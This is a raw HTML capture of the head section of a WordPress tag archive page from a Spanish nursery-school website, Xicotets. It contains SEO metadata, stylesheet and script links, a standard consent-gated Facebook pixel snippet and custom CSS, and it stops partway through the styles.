

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xicotets.es/tag/dia/
body_size: 30987
content:
<!DOCTYPE html><html lang="es"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>dia archivos - Xicotets - Centros de educación infantil</title><link rel="canonical" href="https://xicotets.es/tag/dia/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="dia archivos - Xicotets - Centros de educación infantil" /><meta property="og:url" content="https://xicotets.es/tag/dia/" /><meta property="og:site_name" content="Xicotets - Centros de educación infantil" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xicotets.es/tag/dia/","url":"https://xicotets.es/tag/dia/","name":"dia archivos - Xicotets - Centros de educación infantil","isPartOf":{"@id":"https://xicotets.es/#website"},"primaryImageOfPage":{"@id":"https://xicotets.es/tag/dia/#primaryimage"},"image":{"@id":"https://xicotets.es/tag/dia/#primaryimage"},"thumbnailUrl":"https://xicotets.es/wp-content/uploads/2018/04/libro-02-scaled.jpg","breadcrumb":{"@id":"https://xicotets.es/tag/dia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://xicotets.es/tag/dia/#primaryimage","url":"https://xicotets.es/wp-content/uploads/2018/04/libro-02-scaled.jpg","contentUrl":"https://xicotets.es/wp-content/uploads/2018/04/libro-02-scaled.jpg","width":2560,"height":771,"caption":"dia del libro xicotets"},{"@type":"BreadcrumbList","@id":"https://xicotets.es/tag/dia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://xicotets.es/"},{"@type":"ListItem","position":2,"name":"dia"}]},{"@type":"WebSite","@id":"https://xicotets.es/#website","url":"https://xicotets.es/","name":"Xicotets - Centros de educación infantil","description":"Centros de educación infantil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xicotets.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script> <link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed" href="https://xicotets.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed de los comentarios" href="https://xicotets.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Etiqueta dia del feed" href="https://xicotets.es/tag/dia/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://xicotets.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='jet-engine-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_3e96d8f62674dea3f5f6125a8af5a602.php?ver=3.0.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='sidemenu-css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_6d665d137c3b3a927e917995b6f57e7c.php?ver=1.8.8' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://xicotets.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://xicotets.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714745734' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_e41f80737e9caaf886cce86bc0a6856e.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_b3fa63e79c863e7932e3e45aaa6a3c81.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_976df462112d5957441dd546e2a3bd74.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1648-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341' type='text/css' media='all' /><link rel='stylesheet' id='jet-tabs-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_4218f7944eba7985427fe2900c6e1840.php?ver=2.1.17' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-219-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-230-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-234-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0" id="jupiterx-utils-js"></script> <link rel="https://api.w.org/" href="https://xicotets.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xicotets.es/wp-json/wp/v2/tags/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xicotets.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.12.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.sidemenu section:last-child {
    border-bottom: none;
}</style><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito-150x150.png" sizes="32x32" /><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" /><meta name="msapplication-TileImage" content="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" />  <script type="text/plain" data-service="facebook" data-category="marketing">var aepc_pixel = {"pixel_id":"247601252988531","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );</script> <style type="text/css" id="wp-custom-css">h1.jupiterx-post-title {
	font-size:55px;
	margin-top:50px;
	margin-bottom:20px;
}
.jupiterx-main-header{
	display:none!important;
}
.calculadora{
	margin-top:10px;
Color:#fff;
	font-weight:500;
	background-color:#fae05d;
	padding: 10px 15px 10px 15px!important;
	max-width:500px;
	border-radius: 5px;
}
.codepeoplecalculatedfield{
	border:1px solid;
	border-radius: 5px;
	border-color: #e3e3e3;
	color:gray;
}
.button-calculate input{
	margin-top:5px;
  background-color: #6EAABB;
  padding: 10px 15px 10px 15px;
	Color:white;
	border-radius: 5px;
	border:none;
	cursor: pointer;
}
.button-calculate input:hover{
 background-color: #818a91;
 cursor: pointer;
}

.acceso-movil{
	display:none!important;
}
/*Menu-seleccion-pagina-color*/
.raven-menu-item.raven-link-item.raven-menu-item-active{
	color:#f8cbe1!important;
}
/*Imagen movimiento*/
.img-movimiento{
    -webkit-animation: mymove 1s infinite  alternate;
    animation: mymove 1s infinite  alternate;
}
@-webkit-keyframes mymove {
    0% { transform: translateY(0); }
    100% { transform: translateY(-10px); }
}
@keyframes mymove {
  0% { transform: translateY(0); }
    100% { transform: translateY(-20px); }
	
}
.jupiterx-main-content{
    padding: 0px 0;
    word-wrap: break-word;
}
/*Menu*/
.centrar-medio.icon-centrar i{
	margin-top:-18px!important;
}
.raven-nav-menu{
	text-align: center;
}
#menu-e016687, #menu-e641c95{
	margin-top:35px;
	margin-bottom:10px;
}
.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child) {
		margin-right: 30px!important;
}
.pollito{
	margin-bottom: 50px!important;
}
.pollito2{
	margin-bottom: 30px!important;
}
#menu-centros{
	align-items:center;
	height: 20px!important;
	overflow:overflow: visible!important;
	padding-top:5px;
}
.open_sidemenu i {
    height: 20px!important;
}
.jupiterx-widget{
	margin-bottom: 0px!important;
}
i.wpmi-icon.wpmi-align-middle {
    vertical-align:top;
}
.img-campo , .img-cirilo{
	float:left;
}
.sidemenu{
	background:#EFF5FB;
	color:#6fabbc;
	font-family:bree-light;
	
}
.sidemenu a{
	color:#6fabbc!important;
}
.sidemenu a:hover{
	color:#527089!important;
}
.sidemenu section{
	border-bottom:0px;
}
.sidemenu .widget.widget_text{
	padding-top:0px!important;
}
.sidemenu section h2{
	color:#527089!important;
}
.sidemenu section h3{
	color:#527089!important;
	font-family:bree-light;
	font-size:20px;
}
.sidemenu .widget ul {
	text-align:left!important;
}
.sidemenu .widget ul li{
	padding: 5px;
}
.sidemenu .elementor-icon-list-items{
	padding-left:0px;
}
.boton-centros{
	margin-top:20px!important;
	width: 200px;
    height: 50px;
    border-radius: 37px 37px 37px 37px;
    font-family: "bree-regular", Sans-serif;
    color: #527089;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
	background-color: white; 
   
  border: 2px solid white;
}
.boton-centros:hover {
  background-color: #527089;
  color: white;
}
.elementor-widget-container-ul{
	align-items:left;
}
.sidemenu .jupiterx-social-widget-wrapper{
	align-items:center;
	text-align:center;
}
@media screen and (max-width: 650px) {
	h1.jupiterx-post-title {
	font-size:35px;
	margin-top:20px;
	margin-bottom:20px;
		line-height: 40px;
	
}
	.elementor-3590 .elementor-element.elementor-element-0a8d64f .raven-post-title {
    font-size: 25px;
		line-height: 40px;
}
	.jet-slider__content.sp-layer #matricula-web{
		display:none!important;
	}
.acceso-movil{
	display:block!important;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-7f47e1c.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		padding-left:10px!important;
		padding-right:10px!important;
		padding-bottom:8px!important;
		padding-top:0px!important;
	}
	.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-4f0fd17 {
    display:none;
}
	.caja-slid{
	width:100%!important;
		margin-bottom:20px;
}
 .sidemenu{
	width:88%;
}
	.pollito,.pollito2{
		width:80px;
	}
